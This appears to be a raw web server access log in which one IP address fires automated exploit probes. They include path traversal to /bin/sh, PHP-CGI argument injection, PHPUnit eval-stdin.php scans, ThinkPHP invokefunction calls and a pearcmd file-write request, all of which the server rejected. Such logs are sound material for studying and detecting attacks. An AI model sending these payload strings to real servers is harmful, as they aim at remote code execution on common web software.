 47.251.102.239 - - [13/May/2025:08:55:01 +0000] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 400 166 "-" "-"
47.251.102.239 - - [13/May/2025:08:55:01 +0000] "POST /cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh HTTP/1.1" 400 166 "-" "-"
47.251.102.239 - - [13/May/2025:08:55:01 +0000] "POST /hello.world?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /vendor/phpunit/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /vendor/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /vendor/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /vendor/phpunit/phpunit/LICENSE/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /vendor/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /phpunit/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:02 +0000] "GET /phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /lib/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /lib/phpunit/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /lib/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /lib/phpunit/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /lib/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /laravel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /www/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:03 +0000] "GET /ws/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /yii/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /zend/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /ws/ec/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /V2/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /tests/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /test/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /testing/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /api/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:04 +0000] "GET /demo/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /cms/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /crm/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /admin/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /backup/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /blog/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /workspace/drupal/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /panel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /public/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /apps/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:05 +0000] "GET /app/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:06 +0000] "GET /index.php?s=/index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=Hello HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:06 +0000] "GET /public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=Hello HTTP/1.1" 403 162 "-" "Custom-AsyncHttpClient"
47.251.102.239 - - [13/May/2025:08:55:06 +0000] "GET /index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?echo(md5(\x22hi\x22));?>+/tmp/index1.php HTTP/1.1" 403 162 "-" "Custom-AsyncHt
tpClient"